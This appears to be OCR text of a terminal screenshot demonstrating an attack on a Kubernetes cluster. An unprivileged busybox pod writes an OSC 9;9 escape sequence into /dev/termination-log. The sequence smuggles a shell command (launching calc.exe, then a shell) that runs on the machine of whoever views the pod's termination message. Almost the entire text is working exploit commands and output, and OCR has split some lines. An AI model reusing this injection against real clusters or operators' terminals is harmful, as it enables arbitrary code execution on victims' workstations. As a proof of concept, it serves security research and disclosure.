 attacker: ~
victim: ~
attacker: ~ § kubectl run --image=busybox --tty --stdin --overrides='{"spec":{"securi
tyContext":{"runAsUser":65534},"automountServiceAccountToken":false}}'  busybox
If you don't see a command prompt, try pressing enter.
/ $
/ $ id
uid=65534(nobody) gid=65534(nobody)
/ $ ls -l /dev/termination-log
-rw-rw-rw-    1 root     root             0 Jan 12 06:10 /dev/termination-log
/ $
/ $ printf "\e]9;9;/\" sh -c 'calc.exe && cd && exec \$SHELL' -- \"o /\a" > /dev/term
i
nation-log
/ $
/ $ exit
Session ended, resume using 'kubectl attach busybox -c busybox -i -t' command when th
e pod is running
attacker: ~ §